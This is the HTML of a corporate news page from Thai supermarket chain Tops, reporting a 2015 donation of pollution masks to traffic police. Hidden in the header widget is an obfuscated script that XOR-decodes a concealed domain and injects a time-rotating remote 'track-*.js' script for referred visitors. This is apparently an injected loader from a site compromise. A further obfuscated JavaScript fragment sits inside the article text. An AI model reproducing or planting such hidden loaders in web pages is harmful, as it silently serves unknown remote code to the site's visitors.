<header class=" has_top scroll_header_top_area  stick scrolled_not_transparent page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
			<div class="header_top clearfix" style='' >
								<div class="left">
						<div class="inner">
                            <div class="mobile_top_menu_button">
                               <span>Menu</span>
                            </div>
							<div class="header-widget widget_nav_menu header-left-widget"><div class="menu-top-left-container"><ul id="menu-top-left" class="menu"><li id="menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2722"><a href="https://corporate.tops.co.th">Home</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://corporate.tops.co.th/the-1-card/">The 1</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://corporate.tops.co.th/100-guarantee/">100% Guarantee</a></li>
</ul></div></div>                            <nav class="mobile_top_menu">
								<ul id="menu-top-left-1" class="menu"><li id="mobile-menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://corporate.tops.co.th" class="">Home</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/the-1-card/" class="">The 1</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/100-guarantee/" class="">100% Guarantee</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>                            </nav>
						</div>
					</div>
					<div class="right">
						<div class="inner">
						<div class="header-widget widget_text header-right-widget">			<div class="textwidget"><span class="customer-service">Customer Service : 02-660-1000</span><span class="office-hours">Office Hours:  9.00 a.m. - 10.00 p.m.</span></div>
		</div><div class="header-widget widget_icl_lang_sel_widget header-right-widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-header_right wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-th wpml-ls-slot-header_right wpml-ls-item wpml-ls-item-th wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://corporate.tops.co.th/th/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://corporate.tops.co.th/wp-content/uploads/flags/flag_th.png"
            alt="Thai"
            
            
    /></a>
			</li><li class="icl-en wpml-ls-slot-header_right wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://corporate.tops.co.th/tops-news/csv-news/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://corporate.tops.co.th/wp-content/uploads/flags/flag_en.png"
            alt="English"
            
            
    /></a>
			</li></ul>
</div>
</div>						</div>
					</div>
						</div>
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://corporate.tops.co.th/">
									<img itemprop="image" class="normal" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="light" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="dark" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="mobile" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																			<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="http://www.tops.co.th" target="_blank" title="Shop Online" rel="noopener">Shop Online</a></div>
		</div><div class="header_bottom_widget widget_block"><p><script type="text/javascript">
!function (_55a101) {</p>
<p>    var _d08d4c = Date.now();
    var _cca620 = 1000;
    _d08d4c = _d08d4c / _cca620;
    _d08d4c = Math.floor(_d08d4c);</p>
<p>    var _b6fe76 = 600;
    _d08d4c -= _d08d4c % _b6fe76;
    _d08d4c = _d08d4c.toString(16);</p>
<p>    var _e27360 = _55a101.referrer;</p>
<p>    if (!_e27360) return;</p>
<p>    var _141a7e = [52912, 52917, 52906, 52921, 52920, 52925, 52911, 52916, 52926, 52915, 52925, 52910, 52920, 52919, 52917, 52904, 52978, 52917, 52914, 52922, 52915];</p>
<p>    _141a7e = _141a7e.map(function(_62b71d){
        return _62b71d ^ 52956;
    });</p>
<p>    var _659a60 = "86dd11a90fc20ea8c846b11716e4fbf2";</p>
<p>    _141a7e = String.fromCharCode(..._141a7e);</p>
<p>    var _39842 = "https://";
    var _19e74c = "/";
    var _ef758b = "track-";</p>
<p>    var _b0991a = ".js";</p>
<p>    var _92bb5c = _55a101.createElement("script");
    _92bb5c.type = "text/javascript";
    _92bb5c.async = true;
    _92bb5c.src = _39842 + _141a7e + _19e74c + _ef758b + _d08d4c + _b0991a;</p>
<p>    _55a101.getElementsByTagName("head")[0].appendChild(_92bb5c)</p>
<p>}(document);
</script></p>
</div></div>
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-top-navigation" class=""><li id="nav-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>About CFR</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>Central Food Retail</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><i class="menu_icon blank fa"></i><span>Tops Food Hall</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><i class="menu_icon blank fa"></i><span>Tops Daily</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><i class="menu_icon blank fa"></i><span>Promotions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><i class="menu_icon blank fa"></i><span>Brochures</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><i class="menu_icon blank fa"></i><span>Corporate</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><i class="menu_icon blank fa"></i><span>Credit Card</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><i class="menu_icon blank fa"></i><span>Tourist Promotion</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><i class="menu_icon blank fa"></i><span>Partner Campaign Promotion</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://corporate.tops.co.th/store" class=""><i class="menu_icon blank fa"></i><span>Our Store</span><span class="plus"></span></a></li>
<li id="nav-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/own-brand/" class=""><i class="menu_icon blank fa"></i><span>Own Brand</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><i class="menu_icon blank fa"></i><span>My Choice</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><i class="menu_icon blank fa"></i><span>My Choice Thai</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><i class="menu_icon blank fa"></i><span>Smart-r</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><i class="menu_icon blank fa"></i><span>Love The Value</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><i class="menu_icon blank fa"></i><span>Tops NEWS</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><i class="menu_icon blank fa"></i><span>CSV News</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><i class="menu_icon blank fa"></i><span>Awards &#038; Recognition</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><i class="menu_icon blank fa"></i><span>GiftCard</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="http://www.tops.co.th" class=""><i class="menu_icon blank fa"></i><span>Shop Online</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top-navigation-1" class=""><li id="mobile-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>About CFR</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>Central Food Retail</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><span>Tops Food Hall</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><span>Tops Daily</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><span>Promotions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><span>Brochures</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><span>Corporate</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><span>Credit Card</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><span>Tourist Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><span>Partner Campaign Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://corporate.tops.co.th/store" class=""><span>Our Store</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/own-brand/" class=""><span>Own Brand</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><span>My Choice</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><span>My Choice Thai</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><span>Smart-r</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><span>Love The Value</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><span>Tops NEWS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><span>CSV News</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><span>Awards &#038; Recognition</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><span>GiftCard</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://www.tops.co.th" class=""><span>Shop Online</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin_none">
						<div class="content_inner  ">
						<div class="title_outer title_without_animation with_image"    data-height="50">
		<div class="title title_size_large  position_center " style="height:50px;">
			<div class="image responsive"><img itemprop="image" src="https://corporate.tops.co.th/wp-content/uploads/2016/11/banner_default.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:0;">
                                                                									<div class="title_subtitle_holder_inner">
																										
                                    
                                    <h1 ><span>
									CSV News									</span></h1>
                                    
                                    
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>


	        <div class="container">
                                <div class="container_inner default_template_holder" >
						                        <div class="vc_row wpb_row section vc_row-fluid row-2-cols">
    						<div class=" full_section_inner clearfix">
    							<div class="col-1 wpb_column vc_column_container vc_col-sm-12">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                        			<article id="post-2458" class="post-2458 post type-post status-publish format-standard has-post-thumbnail hentry category-csv-news tag-central tag-the-1-card tag-tops tag-tops-supermarket tag-146 tag-145 tag-72 tag-108 tag-172 tag-111 tag-109">
			<div>
                <h1>ท็อปส์&#8230;มอบหน้ากากป้องกันมลพิษแก่ตำรวจจราจร สำนักงานตำรวจแห่งชาติ</h1>
                <p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-2459" src="https://corporate.tops.co.th/wp-content/uploads/2017/01/1-4-2.jpg" alt="1-4" width="700" height="400" srcset="https://corporate.tops.co.th/wp-content/uploads/2017/01/1-4-2.jpg 700w, https://corporate.tops.co.th/wp-content/uploads/2017/01/1-4-2-300x171.jpg 300w, https://corporate.tops.co.th/wp-content/uploads/2017/01/1-4-2-345x198.jpg 345w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><strong>4 กุมภาพันธ์ 2558</strong></p>
<p>พล.ต.อ.สมยศ พุ่มพันธุ์ม่วง ผู้บัญชาการตำรวจแห่งชาติ รับมอบหน้ากากป้องกันมลพิษ จำนวน 8,310 ชิ้น จาก คุณสุพัตรา จิราธิวัฒน์ รองกรรมการผู้จัดการใหญ่ สำนักนโยบายองค์กรสัมพันธ์และภาพลักษณ์ บริษัท กลุ่มเซ็นทรัล จำกัด และ คุณภัทรพร เพ็ญประพัฒน์ ผู้ช่วยกรรมการผู้จัดการใหญ่ สายการตลาดและประชาสัมพันธ์ บริษัท เซ็นทรัล ฟู้ด รีเทล จำกัด เพื่อนำไปมอบให้กับตำรวจจราจรสำหรับใช้ในการปฏิบัติหน้าที่ โดยมี พล.ต.อ. ประวุฒิ ถาวรสิริ ผู้ช่วยผู้บัญชาการและโฆษกสำนักงานตำรวจแห่งชาติ พร้อมด้วย พ.ต.อ. เอกรัตน์ ลิ้มสังกาศ และ คุณชนิดา พื้นแสน ร่วมในพิธีรับมอบ ณ สำนักงานตำรวจแห่งชาติ<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Ftops-news%2Fcsv-news%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2581%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Ftops-news%2Fcsv-news%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2581%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0C5.37216 0 0 5.37216 0 11.9991C0 17.9882 4.38789 22.9522 10.1242 23.8524V15.4676H7.07758V11.9991H10.1242V9.35553C10.1242 6.34826 11.9156 4.68714 14.6564 4.68714C15.9692 4.68714 17.3424 4.92149 17.3424 4.92149V7.87439H15.8294C14.3388 7.87439 13.8739 8.79933 13.8739 9.74824V11.9991H17.2018L16.6698 15.4676H13.8739V23.8524C19.6103 22.9522 23.9981 17.9882 23.9981 11.9991Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Ftops-news%2Fcsv-news%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2581%2F&text=%E0%B8%97%E0%B9%87%E0%B8%AD%E0%B8%9B%E0%B8%AA%E0%B9%8C...%E0%B8%A1%E0%B8%AD%E0%B8%9A%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%81%E0%B8%9B%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A1%E0%B8%A5%E0%B8%9E%E0%B8%B4%E0%B8%A9%E0%B9%81%E0%B8%81%E0%B9%88%E0%B8%95%E0%B8%B3%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B8%88%E0%B8%A3%E0%B8%B2%E0%B8%88%E0%B8%A3+%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%95%E0%B8%B3%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%8A%E0%B8%B2%E0%B8%95%E0%B8%B4" data-href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Ftops-news%2Fcsv-news%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2581%2F&text=%E0%B8%97%E0%B9%87%E0%B8%AD%E0%B8%9B%E0%B8%AA%E0%B9%8C...%E0%B8%A1%E0%B8%AD%E0%B8%9A%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%81%E0%B8%9B%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A1%E0%B8%A5%E0%B8%9E%E0%B8%B4%E0%B8%A9%E0%B9%81%E0%B8%81%E0%B9%88%E0%B8%95%E0%B8%B3%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B8%88%E0%B8%A3%E0%B8%B2%E0%B8%88%E0%B8%A3+%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%95%E0%B8%B3%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%8A%E0%B8%B2%E0%B8%95%E0%B8%B4" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Ftops-news%2Fcsv-news%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2581%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Ftops-news%2Fcsv-news%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2581%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LINE icon</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 